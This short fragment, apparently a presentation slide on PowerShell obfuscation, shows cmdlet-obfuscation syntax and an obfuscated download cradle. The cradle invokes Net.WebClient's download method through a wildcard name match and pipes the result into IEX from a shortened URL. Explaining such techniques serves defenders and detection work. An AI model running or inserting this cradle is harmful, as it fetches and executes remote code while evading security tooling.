 Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
• .(Get-Command New-Object)
IEX (New-Object Net.WebClient).(((New-Object
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
 